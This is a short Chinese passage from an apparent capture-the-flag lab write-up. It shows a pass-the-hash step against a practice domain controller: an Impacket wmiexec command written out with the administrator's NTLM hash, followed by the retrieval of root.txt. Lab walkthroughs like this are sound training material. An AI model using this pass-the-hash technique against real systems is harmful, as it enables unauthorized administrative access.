

PTH传递攻击获取Root

拿到了管理员的hash,就可以通过wmiexec哈希传递拿到管理员用户的权限

python3 /usr/share/doc/python3-impacket/examples/wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e EGOTISTICAL-BANK.LOCAL/administrator@10.10.10.175

成功拿到管理员用户的权限

最后在desktop获取root.txt